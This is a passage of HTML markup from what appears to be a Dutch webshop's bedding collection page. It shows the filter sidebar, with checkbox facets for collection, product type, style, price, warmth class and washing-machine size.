                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.collectie"
                                  value="Teddy - Zacht &amp; Warm"
                                  id="Filter-filter.p.m.custom.collectie-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Teddy - Zacht &amp; Warm (4)</span>
                                <span class="visually-hidden">Teddy - Zacht &amp; Warm (4 producten)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.collectie-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.collectie"
                                  value="Velvet - Luxe &amp; Comfort"
                                  id="Filter-filter.p.m.custom.collectie-2-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Velvet - Luxe &amp; Comfort (23)</span>
                                <span class="visually-hidden">Velvet - Luxe &amp; Comfort (23 producten)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.collectie-3-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.collectie"
                                  value="Mat Satijn - Matlook &amp; Elegant"
                                  id="Filter-filter.p.m.custom.collectie-3-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Mat Satijn - Matlook &amp; Elegant (3)</span>
                                <span class="visually-hidden">Mat Satijn - Matlook &amp; Elegant (3 producten)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.collectie-4-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.collectie"
                                  value="Bed in a Bag"
                                  id="Filter-filter.p.m.custom.collectie-4-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Bed in a Bag (7)</span>
                                <span class="visually-hidden">Bed in a Bag (7 producten)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  <details
                    id="Details-10-template--25516392612174__main-collection-product-grid"
                    class=" facets__disclosure-vertical js-filter"
                    data-index="10"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Product type (0 geselecteerd)"
                    >
                      <div>
                        <span>Product type
<span class="facets__selected no-js-hidden hidden">
                              (0)</span
                            ></span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-10-template--25516392612174__main-collection-product-grid"
                      class="parent-display facets__display-vertical"
                    ><fieldset class="facets-wrap parent-wrap  facets-wrap-vertical">
                        <legend class="visually-hidden">Product type</legend>
                        <ul
                          class=" list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.product_type-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.product_type"
                                  value="Dekbedden"
                                  id="Filter-filter.p.product_type-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Dekbedden (11)</span>
                                <span class="visually-hidden">Dekbedden (11 producten)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.product_type-2"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.product_type"
                                  value="Dekbedovertrek"
                                  id="Filter-filter.p.product_type-2"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Dekbedovertrek (24)</span>
                                <span class="visually-hidden">Dekbedovertrek (24 producten)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.product_type-3"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.product_type"
                                  value="Hoeslaken"
                                  id="Filter-filter.p.product_type-3"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Hoeslaken (12)</span>
                                <span class="visually-hidden">Hoeslaken (12 producten)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.product_type-4"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.product_type"
                                  value="Kussensloop"
                                  id="Filter-filter.p.product_type-4"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Kussensloop (3)</span>
                                <span class="visually-hidden">Kussensloop (3 producten)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.product_type-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.product_type"
                                  value="Dekbedden"
                                  id="Filter-filter.p.product_type-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Dekbedden (11)</span>
                                <span class="visually-hidden">Dekbedden (11 producten)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.product_type-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.product_type"
                                  value="Dekbedovertrek"
                                  id="Filter-filter.p.product_type-2-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Dekbedovertrek (24)</span>
                                <span class="visually-hidden">Dekbedovertrek (24 producten)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.product_type-3-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.product_type"
                                  value="Hoeslaken"
                                  id="Filter-filter.p.product_type-3-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Hoeslaken (12)</span>
                                <span class="visually-hidden">Hoeslaken (12 producten)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.product_type-4-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.product_type"
                                  value="Kussensloop"
                                  id="Filter-filter.p.product_type-4-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Kussensloop (3)</span>
                                <span class="visually-hidden">Kussensloop (3 producten)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  <details
                    id="Details-11-template--25516392612174__main-collection-product-grid"
                    class=" facets__disclosure-vertical js-filter"
                    data-index="11"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Style (0 geselecteerd)"
                    >
                      <div>
                        <span>Style
<span class="facets__selected no-js-hidden hidden">
                              (0)</span
                            ></span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-11-template--25516392612174__main-collection-product-grid"
                      class="parent-display facets__display-vertical"
                    ><fieldset class="facets-wrap parent-wrap  facets-wrap-vertical">
                        <legend class="visually-hidden">Style</legend>
                        <ul
                          class=" list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.my_fields.style-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.my_fields.style"
                                  value="Effen"
                                  id="Filter-filter.p.m.my_fields.style-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Effen (10)</span>
                                <span class="visually-hidden">Effen (10 producten)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.my_fields.style-2"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.my_fields.style"
                                  value="Velvet"
                                  id="Filter-filter.p.m.my_fields.style-2"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Velvet (15)</span>
                                <span class="visually-hidden">Velvet (15 producten)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.my_fields.style-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.my_fields.style"
                                  value="Effen"
                                  id="Filter-filter.p.m.my_fields.style-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Effen (10)</span>
                                <span class="visually-hidden">Effen (10 producten)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.my_fields.style-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.my_fields.style"
                                  value="Velvet"
                                  id="Filter-filter.p.m.my_fields.style-2-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Velvet (15)</span>
                                <span class="visually-hidden">Velvet (15 producten)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-12-template--25516392612174__main-collection-product-grid"
                    class=" facets__disclosure-vertical js-filter"
                    data-index="12"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Prijs</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-12-template--25516392612174__main-collection-product-grid"
                      class="facets__display-vertical"
                    >
                      <div class="facets__header-vertical"><span class="facets__selected">De hoogste prijs is €129,00</span></div>
                      <price-range class="facets__price">
                        <span class="field-currency">€</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Prijs-GTE"type="number"
                            placeholder="0"
                            min="0"max="129.00"
                          >
                          <label class="field__label" for="Filter-Prijs-GTE">Van</label>
                        </div><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Prijs-LTE"type="number"
                            min="0"placeholder="129.00"
                              max="129.00"
                          >
                          <label class="field__label" for="Filter-Prijs-LTE">Tot</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              

                  <details
                    id="Details-13-template--25516392612174__main-collection-product-grid"
                    class=" facets__disclosure-vertical js-filter"
                    data-index="13"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Warmte Klasse (0 geselecteerd)"
                    >
                      <div>
                        <span>Warmte Klasse
<span class="facets__selected no-js-hidden hidden">
                              (0)</span
                            ></span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-13-template--25516392612174__main-collection-product-grid"
                      class="parent-display facets__display-vertical"
                    ><fieldset class="facets-wrap parent-wrap  facets-wrap-vertical">
                        <legend class="visually-hidden">Warmte Klasse</legend>
                        <ul
                          class=" list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.warmth_klasse-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.warmth_klasse"
                                  value="Warmte Klasse  2 - Warm"
                                  id="Filter-filter.p.m.custom.warmth_klasse-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Warmte Klasse  2 - Warm (2)</span>
                                <span class="visually-hidden">Warmte Klasse  2 - Warm (2 producten)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.warmth_klasse-2"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.warmth_klasse"
                                  value="Warmte Klasse  3 - Licht Warm"
                                  id="Filter-filter.p.m.custom.warmth_klasse-2"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Warmte Klasse  3 - Licht Warm (9)</span>
                                <span class="visually-hidden">Warmte Klasse  3 - Licht Warm (9 producten)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.warmth_klasse-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.warmth_klasse"
                                  value="Warmte Klasse  2 - Warm"
                                  id="Filter-filter.p.m.custom.warmth_klasse-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Warmte Klasse  2 - Warm (2)</span>
                                <span class="visually-hidden">Warmte Klasse  2 - Warm (2 producten)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.warmth_klasse-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.warmth_klasse"
                                  value="Warmte Klasse  3 - Licht Warm"
                                  id="Filter-filter.p.m.custom.warmth_klasse-2-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Warmte Klasse  3 - Licht Warm (9)</span>
                                <span class="visually-hidden">Warmte Klasse  3 - Licht Warm (9 producten)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  <details
                    id="Details-14-template--25516392612174__main-collection-product-grid"
                    class=" facets__disclosure-vertical js-filter"
                    data-index="14"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Wasmachine Maat (0 geselecteerd)"
                    >
                      <div>
                        <span>Wasmachine Maat
<span class="facets__selected no-js-hidden hidden">
                              (0)</span
                            ></span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-14-template--25516392612174__main-collection-product-grid"
                      class="parent-display facets__display-vertical"
                    ><fieldset class="facets-wrap parent-wrap  facets-wrap-vertical">
                        <legend class="visually-hidden">Wasmachine Maat</legend>
                        <ul
                          class=" list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.m.custom.wasmachine_maat_test-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.m.custom.wasmachine_maat_test"
                                  value="Tot 5kg"
                                  id="Filter-filter.v.m.custom.wasmachine_maat_test-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Tot 5kg (4)</span>
                                <span class="visually-hidden">Tot 5kg (4 producten)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.m.custom.wasmachine_maat_test-2"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.m.custom.wasmachine_maat_test"
                                  value="Tot 8kg"
